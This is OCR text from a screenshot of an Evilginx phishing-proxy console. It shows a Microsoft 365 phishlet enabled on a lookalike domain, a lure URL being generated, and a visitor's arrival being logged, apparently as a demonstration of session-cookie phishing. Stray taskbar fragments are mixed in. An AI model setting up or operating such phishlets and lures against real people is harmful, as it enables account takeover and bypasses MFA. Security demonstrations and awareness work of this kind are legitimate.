 evilginx-vm
Administrator: Windows Pow
[10:09:01] [inf] successfully set up all TLS certificates
+----------------+------------+--------------+---------------+--------------+
| phishlet | status | visibility | hostname | unauth_url |
+----------------+------------+--------------+---------------+--------------+
| example | disabled | visible | | |
| microsoft365 | enabled | visible | fake.fdo.au | |
+----------------+------------+--------------+---------------+--------------+
: lures get-url 0
https://login.fake.fdo.au/hjMAFmES
[10:09:38] [war] session cookie not found: https://login.fake.fdo.au/hjMAFmES (172.178
07) [microsoft365]
[10:09:38] [imp] [0] [microsoft365] new visitor has arrived: Mozilla/5.0 (Windows
Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0 (172.178.85.207)
[10:09:38] [inf] [0] [microsoft365] landing URL: https://login.fake.fdo.au/hjMAF
:
AM
/2023
1
1
38°F
Mostly cloudy
Search